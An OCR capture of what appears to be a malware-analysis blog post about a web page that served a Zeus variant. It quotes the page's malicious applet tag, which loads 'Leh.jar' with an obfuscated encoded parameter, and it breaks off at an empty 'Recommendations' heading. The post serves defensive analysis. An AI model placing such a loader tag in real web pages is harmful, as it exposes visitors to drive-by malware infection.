
as described on 28 AUG by Websense
in this
post
.
Source code review of the web page
served included
<applet/code="ndshesa.ndshesf"/arch
ive="Leh.jar"><param/nam=123
name=uid
value="N013:011:011:04:037:061:061:0
47:034:076:074:0102:076:074:047:047:0
47:074:067:053:061:04:074:04:013:04:0
75:054:071:034:067:053:034:034:02:065
:071:034"/></applet>
The VirusTotal link for Leh.jar is
here
,
and the VirusTotal link for the Zeus
variant offered is
here
.
Recommendations: